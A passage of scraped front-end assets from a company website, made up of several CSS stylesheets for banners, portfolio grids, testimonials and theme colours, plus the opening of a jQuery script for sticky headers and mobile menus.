}
.fact-counter-wrapper h2 {
	font-size: 36px;
	line-height: 42px;
	color: #fff;
	margin: 0;
	margin-bottom: 27px;
}
.single-fact p {
	margin: 0;
	font-size: 15px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 500;
}

.single-fact .icon-box i:before {
	font-size: 50px;
}
.overlay-dark, .overlay-dark80, .overlay-light, .overlay-light80 {
	position: relative;
	z-index: 1;
}
.dark-bg p, .dark-bg h2, .dark-bg h6 {
	color: #fff;
}

.overlay-dark80:before {
	background-color: rgba(0, 0, 0, 0.90);
}

.overlay-dark:before, .overlay-dark80:before, .overlay-light:before, .overlay-light80:before, .tp-bgimg:before {
	left: 0;
	top: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	content: "";
	z-index: -1;
}

.box_content__block h2 {
    font-size: 18px;
    margin-left: 73px;
    line-height: 1.5;
    vertical-align: middle;
}

.box_content__block h2 span {
    color: #444;
    display: block;
    font-size: 70%;
}

.box_content__block {
    margin: 15px 0;
    min-height: 65px;
    position: relative;
}
.box_content__block i.fa {
    background: #009a93;
    border-radius: 5px;
    font-size: 20px;
    height: 60px;
    left: 0;
    line-height: 60px;
    margin-top: -37px;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 60px;
    color: #fff;
}

/*Porject*/
.booking-section {
	overflow: hidden;
}
.accordion_box h3 {
	color: #fff;
	font-size: 34px;
	font-weight: 500;
	padding: 71px 0 30px;
}
.bg-color {
	background: #222;
}
.left-block {
	width: 50%;
	float: left;
	position: relative;
	min-height: 630px;
}
.accordion_box {
	float: right;
	min-width: 650px;
	padding: 0 60px 0;
	width: 100%;
}
.light-color p, .light-color h2, .light-color {
	color: #fff;
}

.bg-side {
	background: url(../images/construction_video.jpg) 50% 50% /cover no-repeat;
}
.right-block {
	width: 50%;
	float: right;
	position: relative;
	min-height: 630px;
}

.tital_projct {
	position: relative;
	margin-top: 25px;
}
.tital_projct span {
	opacity: 0.4;
	display: block;
	text-align: center;
	font-size: 80px;
	font-weight: 500;
	color: #fff;
}
.tital_projct p {
	position: absolute;
	color: #fff;
	top: 0px;
	left: 50%;
	margin: 0px;
	transform: translate(-50%);
}
.project_ditail {
	margin-top: 35px;
}
.project_ditail h2 {
	line-height: 1.58;
}
.project_ditail h2, .project_ditail p {
	margin-bottom: 25px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.accordion_box {
		padding: 20px;
		float: none;
	}
	.tital_projct p {
		width: 100%;
		text-align: center;
	}
}

@media (max-width: 991px) and (min-width: 768px) {

	.accordion_box {
		padding-left: 10px;
		padding-right: 10px;
	}
	.right-block, .left-block {
		width: 100%;
	}
	.accordion_box {
		margin: 0 auto;
		float: none;
		padding-bottom: 0;
	}

}
@media (max-width: 767px) {
	.left-block {
		height: auto;
		width: 100%;
	}
	.booking-section {
		width: 100%;
	}
	.accordion_box, .right-block, .left-block {
		height: auto;
	}
	.right-block {
		height: auto;
	}
	.accordion_box {
		padding: 30px;
		float: none;
	}
	.tital_projct p {
		width: 100%;
		text-align: center;
	}

}

/*===================sarvice================= */

.service-sm-a{
	/* height: 503px; */
	text-align: center;
    padding: 8%;
	background-image: url("../images/image-full-linea.jpg");
  
	/* Center and scale the image nicely */
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

.service-sm-a p {
    padding: 0 21%;
    margin-top: 28px;
}

.etc-tex {
	position: absolute;
    top: 83%;
    left: 49%;
    transform: translate(-50%, -50%);
    font-size: 16px;
    color: #ffffff;
    border: 1px solid #fff;
    padding: 0px 10px;
    box-shadow: 7px 11px 13px -5px rgb(0 0 0 / 71%);
    -webkit-box-shadow: 7px 11px 13px -5px rgb(0 0 0 / 71%);
    -moz-box-shadow: 7px 11px 13px -5px rgba(0,0,0,0.71);
  }


/* service section
==================================================*/

.portfolio .categories-grid span {
    font-size: 30px;
    margin-bottom: 30px;
    display: inline-block;
}

/* .portfolio .categories-grid .categories ul li {
    list-style: none;
    margin: 20px 0;
} */

/* .portfolio .categories-grid .categories ul li a {
    display: inline-block;
    color: #60606e;
    padding: 0 10px;
    margin: 0 10px;
    -webkit-transition: all .2s ease-in-out .2s;
    transition: all .2s ease-in-out .2s;
} */

/* .portfolio .categories-grid .categories ul li a:hover,
.portfolio .categories-grid .categories ul li a:focus {
    text-decoration: none;
} */

.portfolio .categories-grid .categories ul li a.active {
    margin-left: 0;
    background-color: #43e6e0;
    padding: 0px 20px;
    color: white;
    border-radius: 25px;
    text-decoration: none;
}

.portfolio_filter {
    padding-left: 0;
}

.portfolio_item {
    position: relative;
    overflow: hidden;
    display: block;
}

.portfolio_item .portfolio_item_hover {
    position: absolute;
    top: 0px;
    left: 0px;
    height: 100%;
    width: 100%;
    background-color: rgb(0 0 0 / 55%);
    -webkit-transform: translate(-100%);
    transform: translate(-100%);
    opacity: 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.portfolio_item .portfolio_item_hover .item_info {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    padding: 10px;
    width: 100%;
    font-weight: bold;
}

.portfolio_item .portfolio_item_hover .item_info span {
    display: block;
    color: #fff;
    font-size: 18px;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    -webkit-transition: all .2s ease-in-out .2s;
    transition: all .2s ease-in-out .2s;
    opacity: 0;
}

.portfolio_item .portfolio_item_hover .item_info em {
    font-style: normal;
    display: inline-block;
    background-color: #43e6e0;
    padding: 5px 20px;
    border-radius: 25px;
    color: #333;
    margin-top: 10px;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    -webkit-transition: all .3s ease-in-out .3s;
    transition: all .3s ease-in-out .3s;
    opacity: 0;
    font-size: 10px;
    letter-spacing: 2px;
}

.portfolio_item:hover .portfolio_item_hover {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.portfolio_item:hover .item_info em,
.portfolio_item:hover .item_info span {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.portfolio .categories-grid .categories ul li {
    float: left;
}

.portfolio .categories-grid .categories ul li a {
    padding: 0 10px;
    -webkit-transition: all .2s ease-in-out .2s;
    transition: all .2s ease-in-out .2s;
}

.portfolio_filter {
    padding-left: 0;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 50px;
}

.portfolio-inner {
    padding-bottom: 0 !important;
    padding-top: 55px;
}
/* ==================================== */
.service-sm-b{

}
.service-sm-c{
	
}
.service-sm-d{
	
}
.service-sm-e{
	
}

--- FILE ---
content_type: text/css
request_url: https://smarttechbd.net/asset/css/index.css
body_size: 3452
content:
/*-------------------------------------------------------------------------------------------*/
/*  Main Banner        ||---------------------------- */
/*-------------------------------------------------------------------------------------------*/
.banner_slider{
	position: relative;
		height: 100vh;
}
.banner_static {
	background: url(../images/banner/construction_banner.jpg);
	background-size: cover;
	overflow: hidden;
	background-attachment: fixed;
	height: 100vh;
	position: relative;
}
.banner_static p{
	color:#222
}
.banner_content {
	position: absolute;
	right: 0px;
	bottom: 0px;
	padding: 100px;
	width: 50%;
	background: #e8a20d;
	color: #fff;
}
.banner_content .btn-text {
	border:none;
	position:relative;
	z-index:1;

}

.solid_show:hover{
		background: #1d1d1d !important;
	border-color: #1d1d1d !important;
	color: #fff;
}


@media (min-width: 768px) and (max-width: 991px) {
	.banner_content {
		padding: 50px;
		width: 65%;
	}
}

@media (max-width: 767px) {
	
	.banner_content {
		width: 88%;
		text-align: center;
		padding: 40px 20px;
		margin: 0 auto;
		left: 0;
		bottom: 50%;
		transform: translateY(50%);
	}
	
}
@media (max-width: 400px) {
	.banner_stetic{
		height:75vh;
	}
}
/*sec_tital*/
.sec-title {
	position: relative;
}
.sec-title h2 {
	position: relative;
	color: #1d1d1d;
	font-size: 36px;
	font-weight: 700;
	line-height: 1.2em;
	padding-bottom: 15px;
}
.sec-title h2:before {
	position: absolute;
	content: '';
	left: 0px;
	bottom: 0px;
	width: 270px;
	border-bottom: 2px solid #e4e4e4;
}
.sec-title h2:after {
	position: absolute;
	content: '';
	left: 0px;
	bottom: 0px;
	width: 70px;
	border-bottom: 5px solid #ffb200;
}
.center_bdr h2:before, .center_bdr h2:after{
left: 50%;
transform: translateX(-50%);
}
@media (max-width:767px){
	.sec-title h2{
		font-size:28px;
	}
	.about_comp h2{
		font-size:20px;
	}
}
/*banner_bottum*/
.about_comp h2 {
	margin: 20px 0px;
}
.about_comp span {
	color: #333 !important;
}
.about_comp p {
	margin-bottom: 20px;
}
.about_box p {
	margin: 0px;
}
.white_btn {
	border: 1px solid #1d1d1d;
	color: #1d1d1d;
}
.white_btn:hover {
	color: #fff;
	border-color: #1d1d1d;
	background: #1d1d1d;
}
/***========Services Section===================== ***/

.services-section {
	position: relative;
	padding: 95px 0px 60px;
}

.services-block {
	position: relative;
}

.services-block .inner-box {
	position: relative;
	display: block;
}

.services-block .inner-box .image {
	position: relative;
}

.services-block .inner-box .image img {
	position: relative;
	width: 100%;
	display: block;
}

.services-block .inner-box .image .overlay-box {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	display: block;
	padding: 30px 30px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	background-color: rgba(51,51,51,0.90)
}

.services-block .inner-box:hover .image .overlay-box {
	opacity: 1;
}

.services-block .inner-box .image .icon-box {
	position: absolute;
	left: 0px;
	width: 60px;
	height: 60px;
	line-height: 60px;
	bottom: 0px;
	top: auto;
	color: #222;
	font-size: 35px;
	z-index: 1;
	text-align: center;
	background-color: #ffb200;
	margin: 0px;
	border-radius: 0px;
	transform: inherit;
}

.services-block .inner-box .image .overlay-box .text {
	position: relative;
	color: #ffffff;
	font-size: 14px;
	line-height: 1.8em;
	margin-bottom: 10px;
}

.services-block .inner-box .image .overlay-box .read-more {
	position: relative;
	float: right;
	color: #fff;
	font-size: 14px;
	font-weight: 600;
	font-family: 'Raleway', sans-serif;
}

.services-block .inner-box .image .overlay-box .read-more:hover {
	color: #ffb200;
}

.services-block .inner-box .lower-box {
	position: relative;
	padding: 10px 0px;
	border-bottom: 1px solid #ffb200;
}

.services-block .inner-box .lower-box h3 {
	position: relative;
	color: #333333;
	font-size: 22px;
	font-weight: 500;
	line-height: 1.2em;
}

.services-block .inner-box .lower-box a {
	color: #333333;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

.services-block .inner-box .lower-box a:hover {
	color: #ffb200;
}

/*Porject*/
.booking-section {
	overflow: hidden;
}
.bg-color {
	background:#1d1d1d;
}
.left-block {
	width: 50%;
	float: left;
	position: relative;
	height: 630px;
}
.treatment {
	float: right;
	max-width: 650px;
	padding: 0 60px 0;
	width: 100%;
}
.light-color p, .light-color h2, .light-color {
	color: #fff;
}

.bg-side {
	background: url(../images/construction_video.jpg) 50% 50% /cover no-repeat;
}
.right-block {
	width: 50%;
	float: right;
	position: relative;
	height: 630px;
}

.tital_projct {
	position: relative;
	margin-top:25px;
}
@media (max-width:767px){
	.tital_projct{
		margin-top: 9px;
	}
}
.tital_projct span {
	opacity: 0.4;
	display: block;
	text-align: center;
	font-size: 80px;
	font-weight: 500;
	color: #fff;
}
.tital_projct p {
	position: absolute;
	color: #fff;
	top: 0px;
	left: 50%;
	margin: 0px;
	transform: translate(-50%);
}
.project_ditail {
	margin-top: 35px;
}
.project_ditail h2{
	line-height: 1.58;
}
.project_ditail h2, .project_ditail p {
	margin-bottom:25px;
	line-height: 1.82;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.services-block .inner-box .image .overlay-box{
		padding:20px;

	}
	.services-block .inner-box .image .overlay-box .text{
		font-size:12px;
	}
	.treatment{
		padding: 20px;
		float: none;
	}
	.tital_projct p{
		width: 100%;
		text-align: center;
	}
	
}

@media (max-width: 991px) and (min-width: 768px) {
	.services-block .inner-box .image .overlay-box{
		padding:20px;
	}
.services-block .inner-box .image .overlay-box .text{
		font-size:14px;
	}
	.treatment {
		padding-left: 10px;
		padding-right: 10px;
	}
	.right-block, .left-block {
		width: 100%;
		display: none;
	}
	.treatment {
		margin: 0 auto;
		float: none;
		padding-bottom: 0;
	}

}
@media (max-width: 767px) {
	.project_ditail h2{
		font-size:25px;
	}
	.tital_projct span{
		font-size:40px;
	}
	.left-block {
		height: auto;
		width: 100%;
	}
	.booking-section {
		width: 100%;
	}
	.treatment, .right-block, .left-block {
		height: auto;
	}
	.right-block {
		height: auto;
	}
	.treatment{
		padding: 30px 15px 40px;
		float: none;
		margin: 0 auto;
		max-width: 480px;
		width: 100%;
	}
	.tital_projct p{
		width: 100%;
		text-align: center;
	}

}

/*video_sec*/
.video_sec {
	background: url(../images/construction_video.jpg);
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-attachment: fixed;
	height: 500px;
}
.bg-black {
	background-color: #000;
}
.opacity-extra-medium {
	position: absolute;
	height: 100%;
	width: 100%;
	opacity: 0.7;
	top: 0;
	left: 0;
}

.pop_section a img {
	width: 150px;
}
.pop_section h4, .pop_section p {
	color: #fff;
}
.bg_black {
	background: #1d1d1d;
}
.margin_top {
	margin-top: -140px;
}
.left_hedding h2 {
	color: #fff;
	line-height: 1.5;
	margin-bottom: 0;
}
.right_big_text p {
	font-size: 20px;
	line-height: 1.5;
	margin: 0px;
}
.bg_yellow {
	background: #e8a20d;
	color: #222;
}

@media (min-width: 768px) and (max-width: 991px) {
	.video_sec {
		height: auto;
	}
	.margin_top {
		margin: 0px;
	}
	.left_hedding h2 {
		font-size: 25px;
	}
	.reponsive_full{
		width: 100%;
	}
}
@media (max-width: 767px) {
	.margin_top {
		margin-top: 0;
		text-align: center;
	}
	.video_sec {
		height: auto;
	}
	.left_hedding h2{
		font-size: 28px;
	}
}
/*=======Blog Section=========*/
.latest__block-post {
    padding: 20px;
    background: #fff;
    height: 215px;
}
.latest__block .more_btn__block {
	margin-top: 10px;
}
.latest__block-title {
	font-size: 20px;
	font-weight: 800;
}
.latest__block-title:hover a {
	color: #f6bb18;
}
.team__block-section .team-member {
	margin-bottom: 0;
}
.more_btn__block {
	color: #419a94 !important;
	font-weight: bold;
	display: inline-block;
	margin-top: 30px;
}
@media (max-width: 767px) {
	.more_btn__block {
		margin-top: 0;
	}
}

/*tetstimonial*/
.testimonial-box {
	text-align: left;
}
.testimonial-block__section .quote-box {
	padding-right: 30px;
}
.testimonial-block__section .quote-left {
	padding-top: 0;
}
.testimonial-block__section .quote-icon i {
	font-size: 30px;
}

.quote-text {
	padding-left: 30px;
	padding-top: 10px;
}
.quote-text p{
	color:#222;
}
.quote-right {
	text-align: right;
}
.quote-author {
	float: left;
	text-transform: uppercase;
	padding-left: 30px;
}
@media (max-width:767px){
	padding-left:0;
}
.owl-nav {
	position: static;
}
.testimonial-box img{
	max-width:300px;
	margin-left:auto;
	margin-right:auto;
}

.nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-prev:hover, .nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-next:hover {
	border: 2px solid #fab702;
	color: #fff;
	background: #fab702;
}
@media (max-width: 767px) {
	.testimonial-block__section .quote-left {
		padding-top: 26px;
	}
	.nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-prev, .nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-next {
		top: auto;
		bottom: -57px;
	}
}

.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.owl-prev {
	left: 0;
	opacity: 1;
}
.owl-prev, .owl-next {
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	display: block;
	position: absolute;
	background: rgba(255, 255, 255, 0.33);
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	background: rgba(245,245,245,0.8);
	color: #252525;
	display: block;
	top: 50%;
	transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-webkit-transition: all 0.25s ease 0s;
	z-index: 3;
	position: absolute;
	text-align: center;
}
.owl-prev {
	left: 0;
}
.owl-prev, .owl-next {
	position: absolute;
	top: 0;
	height: 100%;
	width: 0;
	background: rgba(25, 169, 153, 0.56);
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
	font-size: 25px;
	overflow: hidden;
	color: #fff;
	text-align: center;
}

/*Team*/
figure.effect-zoe figcaption {
	background: #e8a20d;
}
figure.effect-zoe p.description {
	background: rgba(232, 162, 13, 0.68);
}
.grid figure.effect-zoe img {
	/* width: 100%; */
	display: block;
	margin: 0 auto;
}
.grid figure.effect-zoe {
	margin: 0px;
	border: 2px solid #ffc527;
	padding: 20px 20px 0;
}
@media (min-width: 992px) and (max-width: 1199px) {
	figure.effect-zoe figcaption {
		padding: 10px;
	}
	figure.effect-zoe p.icon-links a span::before {
		padding: 8px 6px;
	}
}

/* ===================================================================================================== */
/*Work Section*/
/* ===================================================================================================== */
.project_bg .sec-title {
	float: left;
}
.project_bg .sec-title h2 {
	color: #fff;
}
.project_bg {
	background: url(../images/brand.jpg);
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: fixed;
}
.project_bg:before {
	position: absolute;
	content: "";
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.69);
}
.container-filter {
	margin-top: 0;
	margin-right: 0;
	margin-left: 0;
	margin-bottom: 10px;
	padding: 0;
}

.container-filter li {
	list-style: none;
	display: inline-block;
	margin-bottom: 0px;
}

.container-filter li a {
	margin: 0px 4px 0px 0px;
	font-size: 13px;
	cursor: pointer;
	border-radius: 3px;
	border: none;
	padding: 10px 15px;
	color: #fff !important;
	position: relative;
	display: inline-block;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	border: 1px solid transparent;
}
.container-filter li a.active, .container-filter li a:hover {
	color: #787878;
	background: #fff;
}
.item-box {
	position: relative;
	overflow: hidden;
	display: block;
}

.item-box a {
	display: inline-block;
}

.item-box {
	position: relative;
	overflow: hidden;
	display: block;
	border: 1px solid #e8a20d;
}
.item-box img {
	width: 100%;
}

.gallery-heading h4 {
	margin-bottom: 0;
}
.gallery-heading h4 a {
	color: #fff;
}
.gallery-heading h4 a:hover {
	color: #daa106;
}
.gallery-heading {
	transition: all 0.2s linear 0s;
	-webkit-transition: all 0.2s linear 0s;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	color: #fff;
	z-index: 1;
	background: #333;
	text-align: center;
	padding-bottom: 10px;
}
.gallery-heading p {
	margin-bottom: 0;
}

.item-container {
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
	width: 100%;
	transition: transform .25s;
}
.item-box:hover .item-container {
	-webkit-transform: translateY(-70px);
	transform: translateY(-70px);
}

.item-box > a {
	display: block;
	position: relative;
	z-index: 2;
}
@media (min-width: 992px) and (max-width: 1199px) {
	.container-filter li a{
		padding: 9px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.project_bg .sec-title {
		width: 100%;
		text-align: center;
	}
	.project_bg .sec-title h2:before,.project_bg .sec-title h2:after{
		right:0;
		margin-left:auto;
		margin-right:auto;
	}
	.container-filter {
		float: left;
		margin-top: 20px;
		width: 100%;
		text-align: center;
	}
}

@media (max-width: 767px) {
	.project_bg .sec-title {
		width: 100%;
		text-align: center;
	}
	.sec-title,.about_comp {
		text-align:center;
	}
	.sec-title h2:before{
		right:0;
		margin-left:auto;
		margin-right:auto;
	}
	.sec-title h2:after{
		right:0;
		margin-left:auto;
		margin-right:auto;
	}
	.container-filter {
		float: left;
		margin-top: 20px;
	}
	.container-filter li{
		margin-top:10px
	}
	.container-filter li a {
		margin: 0px 4px 5px 0px;
	}
}
/*-------------------------------------------------------------------------------------------*/
/* Counter STYLE    ||---------------------------- */
/*-------------------------------------------------------------------------------------------*/
.fact-counter-wrapper {
	position: relative;
	background: url(../images/slider2.jpg) no-repeat;
	background-size: cover;
	width: 100%;
	background-attachment: fixed;
	background-position: center center;
}

.fact-counter-wrapper:before {
	background-color: rgba(0, 0, 0, 0.68);
	left: 0;
	top: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	content: "";
}

.single-fact {
	text-align: center;
	display: inline-block;
}
.single-fact .icon-boxed {
	width: 70px;
	height: 70px;
	font-size: 45px;
	color: #e3ba67;
	text-align: center;
	line-height: 74px;
	margin: 0 auto;
	position: static;
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
}
.single-fact span {
	padding: 4px 0;
	line-height: 1.2;
	display: block;
	font-size: 40px;
	color: #fff;
	font-weight: 700;
}
.fact-counter-wrapper h2 {
	font-size: 36px;
	line-height: 42px;
	color: #fff;
	margin: 0;
	margin-bottom: 27px;
}
.single-fact p {
	margin: 0;
	font-size: 15px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 500;
}

.single-fact .icon-box i:before {
	font-size: 50px;
}
.overlay-dark, .overlay-dark80, .overlay-light, .overlay-light80 {
	position: relative;
	z-index: 1;
}
.dark-bg p, .dark-bg h2, .dark-bg h6 {
	color: #fff;
}

.overlay-dark80:before {
	background-color: rgba(0, 0, 0, 0.90);
}

.overlay-dark:before, .overlay-dark80:before, .overlay-light:before, .overlay-light80:before, .tp-bgimg:before {
	left: 0;
	top: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	content: "";
	z-index: -1;
}


--- FILE ---
content_type: text/css
request_url: https://smarttechbd.net/asset/css/theme-color/default.css
body_size: 1640
content:
/*
============== background Color====================
*/
.dark-bg, .hover-bg:hover, .ui-timeline .tl-item .tl-body .tl-entry .btn-primary, .btn-text, .faq .collape-plus,
.container-filter li a.active, .container-filter li a:hover, .container-filter li a, .link-zoom a, .link-zoom a.project_links,
.project-info, #related-project .owl-prev:hover, #related-project .owl-next:hover, .sidebar-widget .widget-tag li a:hover,
.content-carousel .owl-controls .owl-nav .owl-prev, .content-carousel .owl-controls .owl-nav .owl-next,
.image-slider .owl-controls .owl-nav .owl-prev, .image-slider .owl-controls .owl-nav .owl-next,
.fullwidth-slider .owl-controls .owl-nav .owl-prev, .fullwidth-slider .owl-controls .owl-nav .owl-next,
.nf-carousel-theme .owl-controls .owl-nav .owl-prev, .nf-carousel-theme .owl-controls .owl-nav .owl-next, .blog-date,
.pagination-nav ul li.active a, .pagination-nav ul li:hover a, .page-signin .body-inner:before, .b-line, .bottom-section,
.tparrows.tp-leftarrow:hover, .tparrows.tp-rightarrow:hover, .bullet_round:after, .second_righ:after,
#footer-widgets .widget .widget-title > span::after, .faq .collape-plus, .panel-title a i,
#footer-widgets .widget.widget_socials .socials a:hover:before, .box-hover:hover .team-block,
.ui-input-group .input-bar:before, .ui-input-group .input-bar:after,
.services-block .inner-box .image .icon-box, .process-icon .icon_bigger, nav.navbar.bootsnav ul.nav li a.custom-btn,
.header_bg  .banner_content, .btn_style:hover, figure.effect-zoe figcaption, .bg_yellow,
.nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-prev:hover, .nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-next:hover,
.newsletter .newsletter-btn, .white_btn:hover, .header_tran .navigation .sub-nav,
.top-service:hover, .top-service.active, .team_hover, .single_service__block:hover .service_content__blcok,
.testimonial_carosule-wrap .owl-nav div:hover {
  background: #009a93;
}

.reletiv_box:before:hover{
background-color: antiquewhite;
}


.main-menu__block ul li:hover > a, .main-menu__block ul li:hover > a, #header .navigation .sub-nav {
  background: #43e6e0;
}

figure.effect-zoe p.description, .client-name {
  background: #fff;
  /* The Fallback */
  /* background: rgba(232, 162, 13, 0.6); */
}

.icon_down:hover {
  box-shadow: inset 0px 0px 0px 4px #E8A20D;
}

.bullet_round:before, .second_righ:before {
  box-shadow: 0 0 6px 6px #E8A20D;
}

/*
============== Text Color====================
*/
.btn_line_style:hover, .gallery-heading h4 a:hover, .post-meta span > a > i, .sidebar-widget ul li a:hover, .lead-point li, .blog-post .fa-tag, .pagination-nav ul li a, .big-font i, .color-primary, a.color-primary, .contact .icon-circle, .single-sidebar-widget .special-links li:hover a, .single-sidebar-widget .special-links li a.active, .custom-check:before, .poins ul li i, .testimorial-bg .testimonial .invatic-icon, .latest__block-title:hover a, .more_btn__block, .navigation > ul > li > a:hover, .navigation .sub-nav li a:hover, .solution_box i.color_orenge, .single-fact .icon-boxed, .star i, .ui-input-group > input:focus ~ label, .ui-input-group > textarea:focus ~ label, .main-banner .banner-text h2 span, .icon-wrap, .services-block .inner-box .lower-box a:hover, .process-icon .icon-number, .top-info__block li i, nav.navbar.bootsnav ul.nav li:hover > a, .about_comp span, .services-block .inner-box .image .overlay-box .read-more:hover, .header_bg .top-bar-section .top-social-icon .icons-hover-black a:hover, .header_bg .top_loction ul li a:hover, .header_tran .top_loction ul li a i, .header_tran .top-bar-section .top-social-icon .icons-hover-black a:hover, .header_tran .top_loction ul li a:hover, .header_tran .top-bar-section .top-social-icon .icons-hover-black a, .header_tran .top-bar-section .top-social-icon .icons-hover-black a:hover, .header_tran .top_loction ul li a:hover, .top_compy span, .compny_point i, .analyzed_wrap__block .icon__block i.fa, .single_analize__block h2, .comp-service h3 .size, .icon-section i, .single_service__block:hover .icon_box__block i.fa, .member_S_links__block a:hover i.fa {
  color: #009a93;
}

/*
============== Border Color====================
*/
.ui-timeline .tl-item .tl-body .tl-entry .btn-primary, .btn-text, #related-project .owl-prev:hover, #related-project .owl-next:hover,
.widget-tag li a, .pagination-nav ul li a, .client-avtar, .contact .icon-circle,
.contact-form input[type="text"]:focus, .contact-form textarea:focus, .single-sidebar-widget .special-links li a:before,
.widget-search input[type="text"]:focus, .custom-check, .container-filter li a, .container-filter li a.active,
.container-filter li a:hover, .testimorial-bg .testimonial .invatic-icon, .tparrows.tp-leftarrow:hover, .tparrows.tp-rightarrow:hover,
#footer-widgets .widget.widget_socials .socials a:hover:before, .v-line,
.arrow_theme .owl-prev, .arrow_theme .owl-next, .arrow_theme .owl-prev:hover, .arrow_theme .owl-next:hover, .sec-title h2:after,
.services-block .inner-box .lower-box, .btn_style:hover,
.nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-prev, .nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-next,
.nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-prev:hover, .nf-carousel-theme.nf-carousel-arrow .owl-controls .owl-next:hover,
.white_btn:hover, .project_bg .item-box, .icon-section i, .testimonial_carosule-wrap .owl-nav div:hover {
  border-color: #43e6e0;

.team-member .inner-box .overlay-box:after, .header_bg .reletiv_box:after {
  border-bottom-color: #ffc527;
}

.header_bg .reletiv_box:after {
  border-left-color: #ffc527;
}

.top-part__block:before {
  /* box-shadow: 2px 2px 0px 11px #E8A20D; */
}

.blog-post-hr input[type="text"]:focus, .blog-post-hr textarea:focus {
  border-color: #E8A20D;
}


--- FILE ---
content_type: application/javascript
request_url: https://smarttechbd.net/asset/js/custom.js
body_size: 3919
content:
$(document).ready(function() {
	"use strict";
	/*----------------------------------------------
	 -----------Sticky Header  --------------------
	 -------------------------------------------------*/
	function navBaar() {
		var headerHeight = $('.header');
		var stricky_header_top = $('.nav-wrap');
		if (stricky_header_top.length) {
			var stricky_header_top_Offset = headerHeight.height();
			$(window).on('scroll', function() {
				var top_scroll = $(window).scrollTop();
				if (top_scroll > stricky_header_top_Offset) {
					stricky_header_top.addClass('stricky');
				} else {
					stricky_header_top.removeClass('stricky');
				}
			});
		}
	}

	navBaar();
	$(window).on('resize', function() {
		navBaar();
	});
	//===============Mobile nav Function============
	var menu = $('#menu');
	menu.on('click', function() { 
		var navigation = $('.navigation');
		if ($(window).width() <= 767) {
			navigation.slideToggle('normal');
		}
		return false;
	});
	var navigationLi = $('.navigation>ul> li');
	var navigationLink = $('.navigation>ul> li >a');
	var navigationUl = $('.navigation>ul> li >ul');
	navigationLink.on('click', function() {
		if ($(window).width() <= 767) {
			navigationLi.removeClass('on');
			navigationUl.slideUp('normal');
			if ($(this).next().next('ul').is(':hidden') == true) {
				$(this).parent('li').addClass('on');
				$(this).next().next('ul').slideDown('normal');
			}
		}
		//return false;
	});

	//Homepage 3
	/*----------------------------------------------
	 -----------Mobile Menu Function  --------------------
	 -------------------------------------------------*/
	 var menu = $('#menu_toggler');
	 var navigation = $('.mobile__nav');
	 menu.on('click', function() {
		 if ($(window).width() <= 767) {
			 navigation.slideToggle('normal');
		 }
		 return false;
	 });
	 /*----------------------------------------------
	  -----------Dropdown Function  --------------------
	  -------------------------------------------------*/
	 var mobilemenuLink =  $('.mobile-menu> li >a');
	 var mobilemenuLi =  $('.mobile-menu> li');
	 var mobilemenuUl =  $('.mobile-menu> li >ul');
	 mobilemenuLink.on('click', function() {
		 if ($(window).width() <= 991) {
			 mobilemenuLi.removeClass('on');
			 mobilemenuUl.slideUp('normal');
			 if ($(this).next().next('ul').is(':hidden') === true) {
				 $(this).parent('li').addClass('on');
				 $(this).next().next('ul').slideDown('normal');
			 }
		 }
	 });

	/*----------------------------------------------
	 -----------Masonry Function  --------------------
	 -------------------------------------------------*/
	var container_masonry = $(".container-masonry");
	container_masonry.imagesLoaded(function() {
